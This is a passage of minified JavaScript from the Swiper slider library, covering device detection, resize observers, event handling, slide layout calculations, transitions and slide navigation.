e[i==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue(i==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue(i==="width"?"margin-left":"margin-bottom"))}function B(e){return(Array.isArray(e)?e:[e]).filter(i=>!!i)}function le(e,i=""){typeof trustedTypes<"u"?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:t=>t}).createHTML(i):e.innerHTML=i}let J;function $e(){const e=V(),i=H();return{smoothScroll:i.documentElement&&i.documentElement.style&&"scrollBehavior"in i.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&i instanceof e.DocumentTouch)}}function be(){return J||(J=$e()),J}let ee;function _e({userAgent:e}={}){const i=be(),t=V(),s=t.navigator.platform,n=e||t.navigator.userAgent,a={ios:!1,android:!1},l=t.screen.width,o=t.screen.height,r=n.match(/(Android);?[\s\/]+([\d.]+)?/);let u=n.match(/(iPad)(?!\1).*OS\s([\d_]+)/);const g=n.match(/(iPod)(.*OS\s([\d_]+))?/),p=!u&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),y=s==="Win32";let c=s==="MacIntel";const m=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!u&&c&&i.touch&&m.indexOf(`${l}x${o}`)>=0&&(u=n.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),c=!1),r&&!y&&(a.os="android",a.android=!0),(u||p||g)&&(a.os="ios",a.ios=!0),a}function xe(e={}){return ee||(ee=_e(e)),ee}let te;function Fe(){const e=V(),i=xe();let t=!1;function s(){const o=e.navigator.userAgent.toLowerCase();return o.indexOf("safari")>=0&&o.indexOf("chrome")<0&&o.indexOf("android")<0}if(s()){const o=String(e.navigator.userAgent);if(o.includes("Version/")){const[r,u]=o.split("Version/")[1].split(" ")[0].split(".").map(g=>Number(g));t=r<16||r===16&&u<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=s(),l=a||n&&i.ios;return{isSafari:t||a,needPerspectiveFix:t,need3dFix:l,isWebView:n}}function Ee(){return te||(te=Fe()),te}function Ne({swiper:e,on:i,emit:t}){const s=V();let n=null,a=null;const l=()=>{!e||e.destroyed||!e.initialized||(t("beforeResize"),t("resize"))},o=()=>{!e||e.destroyed||!e.initialized||(n=new ResizeObserver(g=>{a=s.requestAnimationFrame(()=>{const{width:p,height:y}=e;let c=p,m=y;g.forEach(({contentBoxSize:v,contentRect:b,target:d})=>{d&&d!==e.el||(c=b?b.width:(v[0]||v).inlineSize,m=b?b.height:(v[0]||v).blockSize)}),(c!==p||m!==y)&&l()})}),n.observe(e.el))},r=()=>{a&&s.cancelAnimationFrame(a),n&&n.unobserve&&e.el&&(n.unobserve(e.el),n=null)},u=()=>{!e||e.destroyed||!e.initialized||t("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof s.ResizeObserver<"u"){o();return}s.addEventListener("resize",l),s.addEventListener("orientationchange",u)}),i("destroy",()=>{r(),s.removeEventListener("resize",l),s.removeEventListener("orientationchange",u)})}function He({swiper:e,extendParams:i,on:t,emit:s}){const n=[],a=V(),l=(u,g={})=>{const p=a.MutationObserver||a.WebkitMutationObserver,y=new p(c=>{if(e.__preventObserver__)return;if(c.length===1){s("observerUpdate",c[0]);return}const m=function(){s("observerUpdate",c[0])};a.requestAnimationFrame?a.requestAnimationFrame(m):a.setTimeout(m,0)});y.observe(u,{attributes:typeof g.attributes>"u"?!0:g.attributes,childList:e.isElement||(typeof g.childList>"u"?!0:g).childList,characterData:typeof g.characterData>"u"?!0:g.characterData}),n.push(y)},o=()=>{if(e.params.observer){if(e.params.observeParents){const u=Te(e.hostEl);for(let g=0;g<u.length;g+=1)l(u[g])}l(e.hostEl,{childList:e.params.observeSlideChildren}),l(e.wrapperEl,{attributes:!1})}},r=()=>{n.forEach(u=>{u.disconnect()}),n.splice(0,n.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),t("init",o),t("destroy",r)}var Re={on(e,i,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;const n=t?"unshift":"push";return e.split(" ").forEach(a=>{s.eventsListeners[a]||(s.eventsListeners[a]=[]),s.eventsListeners[a][n](i)}),s},once(e,i,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;function n(...a){s.off(e,n),n.__emitterProxy&&delete n.__emitterProxy,i.apply(s,a)}return n.__emitterProxy=i,s.on(e,n,t)},onAny(e,i){const t=this;if(!t.eventsListeners||t.destroyed||typeof e!="function")return t;const s=i?"unshift":"push";return t.eventsAnyListeners.indexOf(e)<0&&t.eventsAnyListeners[s](e),t},offAny(e){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsAnyListeners)return i;const t=i.eventsAnyListeners.indexOf(e);return t>=0&&i.eventsAnyListeners.splice(t,1),i},off(e,i){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||e.split(" ").forEach(s=>{typeof i>"u"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((n,a)=>{(n===i||n.__emitterProxy&&n.__emitterProxy===i)&&t.eventsListeners[s].splice(a,1)})}),t},emit(...e){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsListeners)return i;let t,s,n;return typeof e[0]=="string"||Array.isArray(e[0])?(t=e[0],s=e.slice(1,e.length),n=i):(t=e[0].events,s=e[0].data,n=e[0].context||i),s.unshift(n),(Array.isArray(t)?t:t.split(" ")).forEach(l=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(o=>{o.apply(n,[l,...s])}),i.eventsListeners&&i.eventsListeners[l]&&i.eventsListeners[l].forEach(o=>{o.apply(n,s)})}),i}};function We(){const e=this;let i,t;const s=e.el;typeof e.params.width<"u"&&e.params.width!==null?i=e.params.width:i=s.clientWidth,typeof e.params.height<"u"&&e.params.height!==null?t=e.params.height:t=s.clientHeight,!(i===0&&e.isHorizontal()||t===0&&e.isVertical())&&(i=i-parseInt(R(s,"padding-left")||0,10)-parseInt(R(s,"padding-right")||0,10),t=t-parseInt(R(s,"padding-top")||0,10)-parseInt(R(s,"padding-bottom")||0,10),Number.isNaN(i)&&(i=0),Number.isNaN(t)&&(t=0),Object.assign(e,{width:i,height:t,size:e.isHorizontal()?i:t}))}function qe(){const e=this;function i(E,w){return parseFloat(E.getPropertyValue(e.getDirectionLabel(w))||0)}const t=e.params,{wrapperEl:s,slidesEl:n,rtlTranslate:a,wrongRTL:l}=e,o=e.virtual&&t.virtual.enabled,r=o?e.virtual.slides.length:e.slides.length,u=N(n,`.${e.params.slideClass}, swiper-slide`),g=o?e.virtual.slides.length:u.length;let p=[];const y=[],c=[];let m=t.slidesOffsetBefore;typeof m=="function"&&(m=t.slidesOffsetBefore.call(e));let v=t.slidesOffsetAfter;typeof v=="function"&&(v=t.slidesOffsetAfter.call(e));const b=e.snapGrid.length,d=e.slidesGrid.length,f=e.size-m-v;let h=t.spaceBetween,S=-m,x=0,L=0;if(typeof f>"u")return;typeof h=="string"&&h.indexOf("%")>=0?h=parseFloat(h.replace("%",""))/100*f:typeof h=="string"&&(h=parseFloat(h)),e.virtualSize=-h-m-v,u.forEach(E=>{a?E.style.marginLeft="":E.style.marginRight="",E.style.marginBottom="",E.style.marginTop=""}),t.centeredSlides&&t.cssMode&&(Y(s,"--swiper-centered-offset-before",""),Y(s,"--swiper-centered-offset-after",""));const P=t.grid&&t.grid.rows>1&&e.grid;P?e.grid.initSlides(u):e.grid&&e.grid.unsetSlides();let T;const I=t.slidesPerView==="auto"&&t.breakpoints&&Object.keys(t.breakpoints).filter(E=>typeof t.breakpoints[E].slidesPerView<"u").length>0;for(let E=0;E<g;E+=1){T=0;const w=u[E];if(!(w&&(P&&e.grid.updateSlide(E,w,u),R(w,"display")==="none"))){if(o&&t.slidesPerView==="auto")t.virtual.slidesPerViewAutoSlideSize&&(T=t.virtual.slidesPerViewAutoSlideSize),T&&w&&(t.roundLengths&&(T=Math.floor(T)),w.style[e.getDirectionLabel("width")]=`${T}px`);else if(t.slidesPerView==="auto"){I&&(w.style[e.getDirectionLabel("width")]="");const C=getComputedStyle(w),k=w.style.transform,z=w.style.webkitTransform;if(k&&(w.style.transform="none"),z&&(w.style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?re(w,"width"):re(w,"height");else{const G=i(C,"width"),q=i(C,"padding-left"),O=i(C,"padding-right"),M=i(C,"margin-left"),A=i(C,"margin-right"),D=C.getPropertyValue("box-sizing");if(D&&D==="border-box")T=G+M+A;else{const{clientWidth:_,offsetWidth:Pe}=w;T=G+q+O+M+A+(Pe-_)}}k&&(w.style.transform=k),z&&(w.style.webkitTransform=z),t.roundLengths&&(T=Math.floor(T))}else T=(f-(t.slidesPerView-1)*h)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),w&&(w.style[e.getDirectionLabel("width")]=`${T}px`);w&&(w.swiperSlideSize=T),c.push(T),t.centeredSlides?(S=S+T/2+x/2+h,x===0&&E!==0&&(S=S-f/2-h),E===0&&(S=S-f/2-h),Math.abs(S)<1/1e3&&(S=0),t.roundLengths&&(S=Math.floor(S)),L%t.slidesPerGroup===0&&p.push(S),y.push(S)):(t.roundLengths&&(S=Math.floor(S)),(L-Math.min(e.params.slidesPerGroupSkip,L))%e.params.slidesPerGroup===0&&p.push(S),y.push(S),S=S+T+h),e.virtualSize+=T+h,x=T,L+=1}}if(e.virtualSize=Math.max(e.virtualSize,f)+v,a&&l&&(t.effect==="slide"||t.effect==="coverflow")&&(s.style.width=`${e.virtualSize+h}px`),t.setWrapperSize&&(s.style[e.getDirectionLabel("width")]=`${e.virtualSize+h}px`),P&&e.grid.updateWrapperSize(T,p),!t.centeredSlides){const E=[];for(let w=0;w<p.length;w+=1){let C=p[w];t.roundLengths&&(C=Math.floor(C)),p[w]<=e.virtualSize-f&&E.push(C)}p=E,Math.floor(e.virtualSize-f)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-f)}if(o&&t.loop){const E=c[0]+h;if(t.slidesPerGroup>1){const w=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/t.slidesPerGroup),C=E*t.slidesPerGroup;for(let k=0;k<w;k+=1)p.push(p[p.length-1]+C)}for(let w=0;w<e.virtual.slidesBefore+e.virtual.slidesAfter;w+=1)t.slidesPerGroup===1&&p.push(p[p.length-1]+E),y.push(y[y.length-1]+E),e.virtualSize+=E}if(p.length===0&&(p=[0]),h!==0){const E=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");u.filter((w,C)=>!t.cssMode||t.loop?!0:C!==u.length-1).forEach(w=>{w.style[E]=`${h}px`})}if(t.centeredSlides&&t.centeredSlidesBounds){let E=0;c.forEach(C=>{E+=C+(h||0)}),E-=h;const w=E>f?E-f:0;p=p.map(C=>C<=0?-m:C>w?w+v:C)}if(t.centerInsufficientSlides){let E=0;c.forEach(C=>{E+=C+(h||0)}),E-=h;const w=(m||0)+(v||0);if(E+w<f){const C=(f-E-w)/2;p.forEach((k,z)=>{p[z]=k-C}),y.forEach((k,z)=>{y[z]=k+C})}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:y,slidesSizesGrid:c}),t.centeredSlides&&t.cssMode&&!t.centeredSlidesBounds){Y(s,"--swiper-centered-offset-before",`${-p[0]}px`),Y(s,"--swiper-centered-offset-after",`${e.size/2-c[c.length-1]/2}px`);const E=-e.snapGrid[0],w=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(C=>C+E),e.slidesGrid=e.slidesGrid.map(C=>C+w)}if(g!==r&&e.emit("slidesLengthChange"),p.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),y.length!==d&&e.emit("slidesGridLengthChange"),t.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!o&&!t.cssMode&&(t.effect==="slide"||t.effect==="fade")){const E=`${t.containerModifierClass}backface-hidden`,w=e.el.classList.contains(E);g<=t.maxBackfaceHiddenSlides?w||e.el.classList.add(E):w&&e.el.classList.remove(E)}}function je(e){const i=this,t=[],s=i.virtual&&i.params.virtual.enabled;let n=0,a;typeof e=="number"?i.setTransition(e):e===!0&&i.setTransition(i.params.speed);const l=o=>s?i.slides[i.getSlideIndexByData(o)]:i.slides[o];if(i.params.slidesPerView!=="auto"&&i.params.slidesPerView>1)if(i.params.centeredSlides)(i.visibleSlides||[]).forEach(o=>{t.push(o)});else for(a=0;a<Math.ceil(i.params.slidesPerView);a+=1){const o=i.activeIndex+a;if(o>i.slides.length&&!s)break;t.push(l(o))}else t.push(l(i.activeIndex));for(a=0;a<t.length;a+=1)if(typeof t[a]<"u"){const o=t[a].offsetHeight;n=o>n?o:n}(n||n===0)&&(i.wrapperEl.style.height=`${n}px`)}function Ye(){const e=this,i=e.slides,t=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let s=0;s<i.length;s+=1)i[s].swiperSlideOffset=(e.isHorizontal()?i[s].offsetLeft:i[s].offsetTop)-t-e.cssOverflowAdjustment()}const ue=(e,i,t)=>{i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)};function Xe(e=this&&this.translate||0){const i=this,t=i.params,{slides:s,rtlTranslate:n,snapGrid:a}=i;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&i.updateSlidesOffset();let l=-e;n&&(l=e),i.visibleSlidesIndexes=[],i.visibleSlides=[];let o=t.spaceBetween;typeof o=="string"&&o.indexOf("%")>=0?o=parseFloat(o.replace("%",""))/100*i.size:typeof o=="string"&&(o=parseFloat(o));for(let r=0;r<s.length;r+=1){const u=s[r];let g=u.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(g-=s[0].swiperSlideOffset);const p=(l+(t.centeredSlides?i.minTranslate():0)-g)/(u.swiperSlideSize+o),y=(l-a[0]+(t.centeredSlides?i.minTranslate():0)-g)/(u.swiperSlideSize+o),c=-(l-g),m=c+i.slidesSizesGrid[r],v=c>=0&&c<=i.size-i.slidesSizesGrid[r],b=c>=0&&c<i.size-1||m>1&&m<=i.size||c<=0&&m>=i.size;b&&(i.visibleSlides.push(u),i.visibleSlidesIndexes.push(r)),ue(u,b,t.slideVisibleClass),ue(u,v,t.slideFullyVisibleClass),u.progress=n?-p:p,u.originalProgress=n?-y:y}}function Ue(e){const i=this;if(typeof e>"u"){const g=i.rtlTranslate?-1:1;e=i&&i.translate&&i.translate*g||0}const t=i.params,s=i.maxTranslate()-i.minTranslate();let{progress:n,isBeginning:a,isEnd:l,progressLoop:o}=i;const r=a,u=l;if(s===0)n=0,a=!0,l=!0;else{n=(e-i.minTranslate())/s;const g=Math.abs(e-i.minTranslate())<1,p=Math.abs(e-i.maxTranslate())<1;a=g||n<=0,l=p||n>=1,g&&(n=0),p&&(n=1)}if(t.loop){const g=i.getSlideIndexByData(0),p=i.getSlideIndexByData(i.slides.length-1),y=i.slidesGrid[g],c=i.slidesGrid[p],m=i.slidesGrid[i.slidesGrid.length-1],v=Math.abs(e);v>=y?o=(v-y)/m:o=(v+m-c)/m,o>1&&(o-=1)}Object.assign(i,{progress:n,progressLoop:o,isBeginning:a,isEnd:l}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&i.updateSlidesProgress(e),a&&!r&&i.emit("reachBeginning toEdge"),l&&!u&&i.emit("reachEnd toEdge"),(r&&!a||u&&!l)&&i.emit("fromEdge"),i.emit("progress",n)}const ie=(e,i,t)=>{i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)};function Ke(){const e=this,{slides:i,params:t,slidesEl:s,activeIndex:n}=e,a=e.virtual&&t.virtual.enabled,l=e.grid&&t.grid&&t.grid.rows>1,o=p=>N(s,`.${t.slideClass}${p}, swiper-slide${p}`)[0];let r,u,g;if(a)if(t.loop){let p=n-e.virtual.slidesBefore;p<0&&(p=e.virtual.slides.length+p),p>=e.virtual.slides.length&&(p-=e.virtual.slides.length),r=o(`[data-swiper-slide-index="${p}"]`)}else r=o(`[data-swiper-slide-index="${n}"]`);else l?(r=i.find(p=>p.column===n),g=i.find(p=>p.column===n+1),u=i.find(p=>p.column===n-1)):r=i[n];r&&(l||(g=Ve(r,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!g&&(g=i[0]),u=Be(r,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!u===0&&(u=i[i.length-1]))),i.forEach(p=>{ie(p,p===r,t.slideActiveClass),ie(p,p===g,t.slideNextClass),ie(p,p===u,t.slidePrevClass)}),e.emitSlidesClasses()}const X=(e,i)=>{if(!e||e.destroyed||!e.params)return;const t=()=>e.isElement?"swiper-slide":`.${e.params.slideClass}`,s=i.closest(t());if(s){let n=s.querySelector(`.${e.params.lazyPreloaderClass}`);!n&&e.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},se=(e,i)=>{if(!e.slides[i])return;const t=e.slides[i].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},oe=e=>{if(!e||e.destroyed||!e.params)return;let i=e.params.lazyPreloadPrevNext;const t=e.slides.length;if(!t||!i||i<0)return;i=Math.min(i,t);const s=e.params.slidesPerView==="auto"?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),n=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const l=n,o=[l-i];o.push(...Array.from({length:i}).map((r,u)=>l+s+u)),e.slides.forEach((r,u)=>{o.includes(r.column)&&se(e,u)});return}const a=n+s-1;if(e.params.rewind||e.params.loop)for(let l=n-i;l<=a+i;l+=1){const o=(l%t+t)%t;(o<n||o>a)&&se(e,o)}else for(let l=Math.max(n-i,0);l<=Math.min(a+i,t-1);l+=1)l!==n&&(l>a||l<n)&&se(e,l)};function Qe(e){const{slidesGrid:i,params:t}=e,s=e.rtlTranslate?e.translate:-e.translate;let n;for(let a=0;a<i.length;a+=1)typeof i[a+1]<"u"?s>=i[a]&&s<i[a+1]-(i[a+1]-i[a])/2?n=a:s>=i[a]&&s<i[a+1]&&(n=a+1):s>=i[a]&&(n=a);return t.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ze(e){const i=this,t=i.rtlTranslate?i.translate:-i.translate,{snapGrid:s,params:n,activeIndex:a,realIndex:l,snapIndex:o}=i;let r=e,u;const g=c=>{let m=c-i.virtual.slidesBefore;return m<0&&(m=i.virtual.slides.length+m),m>=i.virtual.slides.length&&(m-=i.virtual.slides.length),m};if(typeof r>"u"&&(r=Qe(i)),s.indexOf(t)>=0)u=s.indexOf(t);else{const c=Math.min(n.slidesPerGroupSkip,r);u=c+Math.floor((r-c)/n.slidesPerGroup)}if(u>=s.length&&(u=s.length-1),r===a&&!i.params.loop){u!==o&&(i.snapIndex=u,i.emit("snapIndexChange"));return}if(r===a&&i.params.loop&&i.virtual&&i.params.virtual.enabled){i.realIndex=g(r);return}const p=i.grid&&n.grid&&n.grid.rows>1;let y;if(i.virtual&&n.virtual.enabled&&n.loop)y=g(r);else if(p){const c=i.slides.find(v=>v.column===r);let m=parseInt(c.getAttribute("data-swiper-slide-index"),10);Number.isNaN(m)&&(m=Math.max(i.slides.indexOf(c),0)),y=Math.floor(m/n.grid.rows)}else if(i.slides[r]){const c=i.slides[r].getAttribute("data-swiper-slide-index");c?y=parseInt(c,10):y=r}else y=r;Object.assign(i,{previousSnapIndex:o,snapIndex:u,previousRealIndex:l,realIndex:y,previousIndex:a,activeIndex:r}),i.initialized&&oe(i),i.emit("activeIndexChange"),i.emit("snapIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&(l!==y&&i.emit("realIndexChange"),i.emit("slideChange"))}function Je(e,i){const t=this,s=t.params;let n=e.closest(`.${s.slideClass}, swiper-slide`);!n&&t.isElement&&i&&i.length>1&&i.includes(e)&&[...i.slice(i.indexOf(e)+1,i.length)].forEach(o=>{!n&&o.matches&&o.matches(`.${s.slideClass}, swiper-slide`)&&(n=o)});let a=!1,l;if(n){for(let o=0;o<t.slides.length;o+=1)if(t.slides[o]===n){a=!0,l=o;break}}if(n&&a)t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=l;else{t.clickedSlide=void 0,t.clickedIndex=void 0;return}s.slideToClickedSlide&&t.clickedIndex!==void 0&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}var et={updateSize:We,updateSlides:qe,updateAutoHeight:je,updateSlidesOffset:Ye,updateSlidesProgress:Xe,updateProgress:Ue,updateSlidesClasses:Ke,updateActiveIndex:Ze,updateClickedSlide:Je};function tt(e=this.isHorizontal()?"x":"y"){const i=this,{params:t,rtlTranslate:s,translate:n,wrapperEl:a}=i;if(t.virtualTranslate)return s?-n:n;if(t.cssMode)return n;let l=Ae(a,e);return l+=i.cssOverflowAdjustment(),s&&(l=-l),l||0}function it(e,i){const t=this,{rtlTranslate:s,params:n,wrapperEl:a,progress:l}=t;let o=0,r=0;const u=0;t.isHorizontal()?o=s?-e:e:r=e,n.roundLengths&&(o=Math.floor(o),r=Math.floor(r)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?o:r,n.cssMode?a[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-o:-r:n.virtualTranslate||(t.isHorizontal()?o-=t.cssOverflowAdjustment():r-=t.cssOverflowAdjustment(),a.style.transform=`translate3d(${o}px, ${r}px, ${u}px)`);let g;const p=t.maxTranslate()-t.minTranslate();p===0?g=0:g=(e-t.minTranslate())/p,g!==l&&t.updateProgress(e),t.emit("setTranslate",t.translate,i)}function st(){return-this.snapGrid[0]}function nt(){return-this.snapGrid[this.snapGrid.length-1]}function at(e=0,i=this.params.speed,t=!0,s=!0,n){const a=this,{params:l,wrapperEl:o}=a;if(a.animating&&l.preventInteractionOnTransition)return!1;const r=a.minTranslate(),u=a.maxTranslate();let g;if(s&&e>r?g=r:s&&e<u?g=u:g=e,a.updateProgress(g),l.cssMode){const p=a.isHorizontal();if(i===0)o[p?"scrollLeft":"scrollTop"]=-g;else{if(!a.support.smoothScroll)return Se({swiper:a,targetPosition:-g,side:p?"left":"top"}),!0;o.scrollTo({[p?"left":"top"]:-g,behavior:"smooth"})}return!0}return i===0?(a.setTransition(0),a.setTranslate(g),t&&(a.emit("beforeTransitionStart",i,n),a.emit("transitionEnd"))):(a.setTransition(i),a.setTranslate(g),t&&(a.emit("beforeTransitionStart",i,n),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(y){!a||a.destroyed||y.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,t&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}var rt={getTranslate:tt,setTranslate:it,minTranslate:st,maxTranslate:nt,translateTo:at};function lt(e,i){const t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${e}ms`,t.wrapperEl.style.transitionDelay=e===0?"0ms":""),t.emit("setTransition",e,i)}function we({swiper:e,runCallbacks:i,direction:t,step:s}){const{activeIndex:n,previousIndex:a}=e;let l=t;l||(n>a?l="next":n<a?l="prev":l="reset"),e.emit(`transition${s}`),i&&l==="reset"?e.emit(`slideResetTransition${s}`):i&&n!==a&&(e.emit(`slideChangeTransition${s}`),l==="next"?e.emit(`slideNextTransition${s}`):e.emit(`slidePrevTransition${s}`))}function ot(e=!0,i){const t=this,{params:s}=t;s.cssMode||(s.autoHeight&&t.updateAutoHeight(),we({swiper:t,runCallbacks:e,direction:i,step:"Start"}))}function dt(e=!0,i){const t=this,{params:s}=t;t.animating=!1,!s.cssMode&&(t.setTransition(0),we({swiper:t,runCallbacks:e,direction:i,step:"End"}))}var ct={setTransition:lt,transitionStart:ot,transitionEnd:dt};function ut(e=0,i,t=!0,s,n){typeof e=="string"&&(e=parseInt(e,10));const a=this;let l=e;l<0&&(l=0);const{params:o,snapGrid:r,slidesGrid:u,previousIndex:g,activeIndex:p,rtlTranslate:y,wrapperEl:c,enabled:m}=a;if(!m&&!s&&!n||a.destroyed||a.animating&&o.preventInteractionOnTransition)return!1;typeof i>"u"&&(i=a.params.speed);const v=Math.min(a.params.slidesPerGroupSkip,l);let b=v+Math.floor((l-v)/a.params.slidesPerGroup);b>=r.length&&(b=r.length-1);const d=-r[b];if(o.normalizeSlideIndex)for(let P=0;P<u.length;P+=1){const T=-Math.floor(d*100),I=Math.floor(u[P]*100),E=Math.floor(u[P+1]*100);typeof u[P+1]<"u"?T>=I&&T<E-(E-I)/2?l=P:T>=I&&T<E&&(l=P+1):T>=I&&(l=P)}if(a.initialized&&l!==p&&(!a.allowSlideNext&&(y?d>a.translate&&d>a.minTranslate():d<a.translate&&d<a.minTranslate())||!a.allowSlidePrev&&d>a.translate&&d>a.maxTranslate()&&(p||0)!==l))return!1;l!==(g||0)&&t&&a.emit("beforeSlideChangeStart"),a.updateProgress(d);let f;l>p?f="next":l<p?f="prev":f="reset";const h=a.virtual&&a.params.virtual.enabled;if(!(h&&n)&&(y&&-d===a.translate||!y&&d===a.translate))return a.updateActiveIndex(l),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),o.effect!=="slide"&&a.setTranslate(d),f!=="reset"&&(a.transitionStart(t,f),a.transitionEnd(t,f)),!1;if(o.cssMode){const P=a.isHorizontal(),T=y?d:-d;if(i===0)h&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),h&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{c[P?"scrollLeft":"scrollTop"]=T})):c[P?"scrollLeft":"scrollTop"]=T,h&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1});else{if(!a.support.smoothScroll)return Se({swiper:a,targetPosition:T,side:P?"left":"top"}),!0;c.scrollTo({[P?"left":"top"]:T,behavior:"smooth"})}return!0}const L=Ee().isSafari;return h&&!n&&L&&a.isElement&&a.virtual.update(!1,!1,l),a.setTransition(i),a.setTranslate(d),a.updateActiveIndex(l),a.updateSlidesClasses(),a.emit("beforeTransitionStart",i,s),a.transitionStart(t,f),i===0?a.transitionEnd(t,f):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(T){!a||a.destroyed||T.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(t,f))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0}function ft(e=0,i,t=!0,s){typeof e=="string"&&(e=parseInt(e,10));const n=this;if(n.destroyed)return;typeof i>"u"&&(i=n.params.speed);const a=n.grid&&n.params.grid&&n.params.grid.rows>1;let l=e;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)l=l+n.virtual.slidesBefore;else{let o;if(a){const v=l*n.params.grid.rows;o=n.slides.find(b=>b.getAttribute("data-swiper-slide-index")*1===v).column}else o=n.getSlideIndexByData(l);const r=a?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:u,slidesOffsetBefore:g,slidesOffsetAfter:p}=n.params,y=u||!!g||!!p;let c=n.params.slidesPerView;c==="auto"?c=n.slidesPerViewDynamic():(c=Math.ceil(parseFloat(n.params.slidesPerView,10)),y&&c%2===0&&(c=c+1));let m=r-o<c;if(y&&(m=m||o<Math.ceil(c/2)),s&&y&&n.params.slidesPerView!=="auto"&&!a&&(m=!1),m){const v=y?o<n.activeIndex?"prev":"next":o-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:v,slideTo:!0,activeSlideIndex:v==="next"?o+1:o-r+1,slideRealIndex:v==="next"?n.realIndex:void 0})}if(a){const v=l*n.params.grid.rows;l=n.slides.find(b=>b.getAttribute("data-swiper-slide-index")*1===v).column}else l=n.getSlideIndexByData(l)}return requestAnimationFrame(()=>{n.slideTo(l,i,t,s)}),n}function pt(e,i=!0,t){const s=this,{enabled:n,params:a,animating:l}=s;if(!n||s.destroyed)return s;typeof e>"u"&&(e=s.params.speed);let o=a.slidesPerGroup;a.slidesPerView==="auto"&&a.slidesPerGroup===1&&a.slidesPerGroupAuto&&(o=Math.max(s.slidesPerViewDynamic("current",!0),1));const r=s.activeIndex<a.slidesPerGroupSkip?1:o,u=s.virtual&&a.virtual.enabled;if(a.loop){if(l&&!u&&a.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&a.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+r,e,i,t)}),!0}return a.rewind&&s.isEnd?s.slideTo(0,e,i,t):s.slideTo(s.activeIndex+r,e,i,t)}function mt(e,i=!0,t){const s=this,{params:n,snapGrid:a,slidesGrid:l,rtlTranslate:o,enabled:r,animating:u}=s;if(!r||s.destroyed)return s;typeof e>"u"&&(e=s.params.speed);const 